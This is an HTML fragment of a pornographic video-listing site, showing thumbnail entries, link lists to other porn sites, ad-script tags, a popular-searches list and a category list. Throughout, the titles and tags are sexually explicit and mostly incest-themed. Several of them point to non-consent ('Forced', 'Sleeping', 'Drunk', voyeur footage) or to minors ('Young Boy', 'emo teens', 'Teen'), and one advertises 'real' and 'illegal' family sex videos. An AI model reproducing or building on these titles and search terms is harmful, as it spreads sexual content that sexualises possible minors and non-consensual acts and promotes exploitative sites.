                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2079904258292092494/">
                                <div class="thumb-col-img">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21680</li>
                                <li><i class="la la-clock-o"></i> 24:37</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5169538449345622129/">
                                <div class="thumb-col-img">
                                    <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Asian bitches are getting fucked in a hot spa</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1805</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8428737846254157176/">
                                <div class="thumb-col-img">
                                    <img data-sg="74f8e469eedebd78" src="/thumbs/176/8428737846254157176_0.jpg" alt="Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2761</li>
                                <li><i class="la la-clock-o"></i> 6:37</li>
                                <li><i class="la la-calendar"></i> 4.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897497127388/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751c9f6d9dc" src="/thumbs/388/1892856897497127388_0.jpg" alt="Swinger House Party" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Swinger House Party</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51407</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637607873122/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Taboo Family Tales of Two Sisters</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6571</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14123362900621791994/">
                                <div class="thumb-col-img">
                                    <img data-sg="c40043bab57e12fa" src="/thumbs/994/14123362900621791994_0.jpg" alt="dirtystepdaughter - outdoor father and stepdaughter secret sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>dirtystepdaughter - outdoor father and stepdaughter secret sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 742</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731951269861/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93679c7e5" src="/thumbs/861/2705852731951269861_0.jpg" alt="Voyeur catches emo teens fooling around in pub bathroom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Voyeur catches emo teens fooling around in pub bathroom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 1:23</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894128281989/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751012a5985" src="/thumbs/989/1892856894128281989_0.jpg" alt="mother &amp; son&#039;s best friend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mother &amp; son&#039;s best friend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22344</li>
                                <li><i class="la la-clock-o"></i> 4:44</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6576656775892119152/">
                                <div class="thumb-col-img">
                                    <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg" alt="incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7913</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8010473018803564238/">
                                <div class="thumb-col-img">
                                    <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>my daughters and i worship my nephews dick 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33653</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6897147464089243411/">
                                <div class="thumb-col-img">
                                    <img data-sg="5fb7971370868f13" src="/thumbs/411/6897147464089243411_0.jpg" alt="granny and teen lesbian strapon toysex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>granny and teen lesbian strapon toysex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 903</li>
                                <li><i class="la la-clock-o"></i> 8:15</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638497840836/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1075e8bec4" src="/thumbs/836/3824942638497840836_0.jpg" alt="Gorgeous Hindi girl fucked by his uncle" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gorgeous Hindi girl fucked by his uncle</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1828</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14290813020379272429/">
                                <div class="thumb-col-img">
                                    <img data-sg="c6532ab9df3bd4ed" src="/thumbs/429/14290813020379272429_0.jpg" alt="FAMILY Nasty Tales - (The Vintage Experience) - VOL #12" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FAMILY Nasty Tales - (The Vintage Experience) - VOL #12</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 332</li>
                                <li><i class="la la-clock-o"></i> 17:41</li>
                                <li><i class="la la-calendar"></i> 23.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636862759771/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40609</li>
                                <li><i class="la la-clock-o"></i> 13:37</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7292132789633828626/">
                                <div class="thumb-col-img">
                                    <img data-sg="6532dc23051a4712" src="/thumbs/626/7292132789633828626_0.jpg" alt="russian xxx family sex scenes with cocks and pussies sucking, fucking and 69 positions." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian xxx family sex scenes with cocks and pussies sucking, fucking and 69 positions.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 604</li>
                                <li><i class="la la-clock-o"></i> 11:39</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943343128/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93600d418" src="/thumbs/128/2705852731943343128_0.jpg" alt="Persian Wife With Big Tits Riding Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Persian Wife With Big Tits Riding Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39</li>
                                <li><i class="la la-clock-o"></i> 1:29</li>
                                <li><i class="la la-calendar"></i> 25.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426427329494606624/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbb019406f6320" src="/thumbs/624/1426427329494606624_0.jpg" alt="cock and dick pleasures in family porn can be controversial." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cock and dick pleasures in family porn can be controversial.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 467</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6101447472545245433/">
                                <div class="thumb-col-img">
                                    <img data-sg="54acb22640c3a8f9" src="/thumbs/433/6101447472545245433_0.jpg" alt="sucking that forces up juices from the sweetest of places." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sucking that forces up juices from the sweetest of places.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 974</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731479615629/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91a5ce88d" src="/thumbs/629/2705852731479615629_0.jpg" alt="Daughter Baby Nicols fucks hairy mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter Baby Nicols fucks hairy mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731167213301/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb907be06f5" src="/thumbs/301/2705852731167213301_0.jpg" alt="Mom &amp; Son Repopulate Earth - Extended Preview" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom &amp; Son Repopulate Earth - Extended Preview</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11123081420361816592/">
                                <div class="thumb-col-img">
                                    <img data-sg="9a5d1f9e8469da10" src="/thumbs/592/11123081420361816592_0.jpg" alt="Young Boy Wake Up Step Mom and get First Fuck in her Ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young Boy Wake Up Step Mom and get First Fuck in her Ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26936</li>
                                <li><i class="la la-clock-o"></i> 28:37</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731448684092/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" alt="Mom always finish the job" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom always finish the job</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5456</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
             <div class="searches-links">
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-video"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-video"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-video"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-video"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-video"></i> bestpornsites.cc</a></div></li>
                
                    </ul>
                
                </div>
                
            </div>               
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i><span>Mom Son</span></a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i><span>Chinese</span></a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i><span>Incest</span></a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i><span>Father Daughter</span></a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i><span>Forced</span></a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i><span>Russian Family</span></a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i><span>Sister</span></a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i><span>Mother</span></a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i><span>Mom boy</span></a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i><span>Sleeping</span></a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i><span>Inzest</span></a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i><span>Daughter</span></a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i><span>Family</span></a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i><span>Taboo</span></a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i><span>Granny</span></a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i><span>Uncle</span></a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i><span>Drunk</span></a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i><span>Daddy</span></a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i><span>Mother Daughter</span></a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i><span>DAD</span></a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i><span>Webcam</span></a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i><span>Mature</span></a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i><span>Handjob</span></a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i><span>Pregnant</span></a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i><span>Threesome</span></a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i><span>Grandma</span></a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i><span>Brother Sister</span></a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i><span>Aunt</span></a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i><span>Teenager</span></a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i><span>Swinger</span></a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i><span>Mama</span></a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i><span>Father</span></a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i><span>Father Son</span></a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i><span>Grandpa</span></a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i><span>Teen</span></a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i><span>Firsttime</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i><span>Homemade</span></a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i><span>Cuckold</span></a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i><span>Old Man</span></a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i><span>Spanking</span></a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i><span>Asia</span></a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i><span>Brother</span></a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i><span>Old Young</span></a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i><span>First Time</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2646)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(5748)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1119)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(701)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1673)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(4974)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3239)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(16347)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1086)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(911)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(798)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(706)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1075)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
